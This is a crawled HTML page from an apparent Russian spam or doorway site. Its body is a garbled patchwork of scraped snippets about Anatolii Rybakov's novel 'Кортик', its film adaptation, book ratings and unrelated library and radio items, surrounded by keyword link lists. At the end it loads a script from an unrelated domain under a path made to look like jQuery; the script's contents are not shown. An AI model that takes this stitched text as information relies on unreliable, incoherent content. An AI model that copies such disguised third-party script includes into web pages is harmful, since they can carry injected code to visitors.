

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-chitat-knigu-a-rybakov-kortik.html
body_size: 4495
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Читать книгу а рыбаков кортик - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Читать книгу а рыбаков кортик</h2>
                            </header>
                            <p>«Ко́ртик» — советский трёхсерийный художественный телевизионный фильм, снятый в 1973 году по одноимённой повести Анатолия Рыбакова режиссёром Николаем Калининым.Первая часть приключенческой трилогии «Кортик. Rating: 4.1 - 85 votesЧитай онлайн книгу «Кортик», Анатолия Рыбакова на сайте или через приложение ЛитРес «Читай». 
Биография. Анатолий Рыбаков родился 1 (14) января 1911 год в еврейской семье. Отец — инженер Наум Борисович Аронов (1885—1963), мать — Дина Абрамовна Рыбакова (1890—1959). В автобиографии писатель местом рождения указывал. Rating: 4.3 - 44 reviewsАнатолий Рыбаков Кортик; Часть первая Ревск; Глава 1 Испорченная камера · Глава 2 Огородные и Алексеевские . Полный текст книги (читать онлайн): Кортик Скачать эту книгу (1137k) в формате: Вы сможете собирать коллекции книг, а мы предупредим, когда отсутствующие товары снова появятся в наличии. Автор: Рыбаков Анатолий, Книга: Кортик, Серия: Кортик, Жанр: приключения  Дядя Сеня продолжал читать, не обращая на Мишу никакого внимания. 
Я с удовольствием вновь встретилась с мальчишками во второй части трилогии А.Н. Рыбакова "Бронзовая птица". Книга Кортик автора Анатолий Рыбаков читать онлайн бесплатно и без регистрации. Кортик жанр Детская литература читать онлайн. Ребят, вы серьезно считаете, что детям это интересно?! Нет, это надо читать. Но ё-мое, если это- нуднятина старомодная, КАК, КАК, СКАЖИТЕ МНЕ, ЭТО МОЖНО ЧИТАТЬ. Чтобы читать онлайн книгу « Кортик » перейдите по указанной ссылке. Приятного Вам чтения. Автор: Анатолий Рыбаков. 
Чтоб заинтересовать ребенка в этом возрасте книгой, а не гаджетами придется потрудиться, а возможно и настоять на своем. Rating: 9.7/10 - 28 votesГерои Анатолия Рыбакова – обычные московские школьники. Наблюдательность и любопытство арбатских мальчишек Миши, Генки и Славки не дают. Беляев А.Р. Человек-амфибия (1928) - 90 лет В далёкой жаркой стране на вершине прибрежной скалы стоит дом. Rating: 4.4 - 1,501 votes6 ноя 2018  Скачать книгу Кортик - Рыбаков Анатолий Наумович бесплатно в формате fb2, rtf, epub, pdf, txt, читать отзывы, аннотацию. Читать книгу. 
Кто из нас не помнит Дениску Кораблева, знаменитого героя веселых рассказов? Эту замечательную книгу написал Виктор Юзефович Драгунский. Кортик. Рейтинг: (4.4). Анатолий Рыбаков  Он взял оба рукава. — А не пойдешь — не отдам, ходи без рукавов.  Он покраснел и уткнулся в книгу. СОВРЕМЕННОЕ ДЕТСТВО И БИБЛИОТЕКА (Опыт работы муниципальных библиотек Мясниковского района с читателями-детьми) Для начала представлю настоящее положение дел – т. е. приведу статистические данные за 9 месяцев Книга: Кортик. Автор: Анатолий Рыбаков. Аннотация, отзывы читателей, иллюстрации. Купить книгу по привлекательной цене среди миллиона книг. 
РАДИО-ТУШ. рул 1 из 2 (Всесоюзное радио, А.Папанов, Г.Вицин, Н.Архипова, В.Богачев, В.Лепко Rating: 4.3 - 90 votesЧитать онлайн книгу «Кортик» полностью, автор Анатолий Рыбаков ISBN: 9785446700585, в электронной библиотеке MyBook.ru. Зарегистрируйтесь. Сюжет 1 серия. Гражданская война в России, 1921 год. В небольшом городке Ревске (прототипом. Биография. Анатолий Рыбаков родился 1 (14) января 1911 год в еврейской семье. Отец — инженер. 
Вы сможете собирать коллекции книг, а мы предупредим, когда отсутствующие товары. Я с удовольствием вновь встретилась с мальчишками во второй части трилогии А.Н. Рыбакова. Ребят, вы серьезно считаете, что детям это интересно?! Нет, это надо читать. Но ё-мое, если. Чтоб заинтересовать ребенка в этом возрасте книгой, а не гаджетами придется потрудиться Беляев А.Р. Человек-амфибия (1928) - 90 лет В далёкой жаркой стране на вершине прибрежной скалы. Три девицы под окном: где мама, а где ее дочери? Пользователи сети гадают. МБУК Мясниковского района МЦБ 346800, Россия, Ростовская область, Мясниковский район, село. 
РАДИО-ТУШ. рул 1 из 2 (Всесоюзное радио, А.Папанов, Г.Вицин, Н.Архипова, В.Богачев, В.Лепко Программа дополнительного образования Клуб литературного чтения разработана на 4 года. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-raspisanie-elektropoezdov-vishnevoe-shepetovka.html">Расписание электропоездов вишневое шепетовка</a></li>
                                <li><a href="sp5tvf-windows-repair-update-tool.html">Windows repair update tool</a></li>
                                <li><a href="sp5tvf-skachat-mody-dlya-fermer-simulyator-2013-polupricepy.html">Скачать моды для фермер симулятор 2013 полуприцепы</a></li>
                                <li><a href="sp5tvf-minusovka-letnie-kanikuly.html">Минусовка летние каникулы</a></li>
                                <li><a href="sp5tvf-skachat-besplatno-kartinki-eyfelevoy-bashni.html">Скачать бесплатно картинки эйфелевой башни</a></li>
                                <li><a href="sp5tvf-kinematicheskie-shemy-avtokranov.html">Кинематические схемы автокранов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Кортик (фильм, 1973) — Википедия.</li>
<li>Рыбаков, Анатолий Наумович — Википедия.</li>
<li>Книга: Чучело - Владимир Железников. Купить книгу.</li>
<li>Лучик солнца: Читательский дневник.</li>
<li>Список книг для детей 12 — 13 лет.</li>
<li>Какие книги почитать детям 10-11 лет, что.</li>
<li>КЛУБ ДРУЗЕЙ КНИГ: Книги – юбиляры 2018 года.</li>
<li>В. Драгунский, Денискины рассказы : краткое содержание.</li>
<li>СОВРЕМЕННОЕ ДЕТСТВО И БИБЛИОТЕКА.</li>
<li>Коллекция Р Старое Радио.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-pesnya-marina-marina-ya-skazal-privet-tekst.html">Песня марина марина я сказал привет текст</a></li>
                                            <li><a href="sp5tvf-rukovodstvo-pes-2015.html">Руководство pes 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-vot-shema.html">Вот схема</a></li>
                                            <li><a href="sp5tvf-raspisanie-209-avtobusa-klin.html">Расписание 209 автобуса клин</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-148-poliklinika-na-kavkazskom-bulvare-raspisanie-vrachey.html">148 поликлиника на кавказском бульваре расписание врачей</a></li>
                                            <li><a href="sp5tvf-skachat-rufus-dlya-vindovs-7.html">Скачать руфус для виндовс 7</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-ks-6-obrazec-zapolneniya.html">Кс 6 образец заполнения</a></li>
                                            <li><a href="sp5tvf-shablon-stikery.html">Шаблон стикеры</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
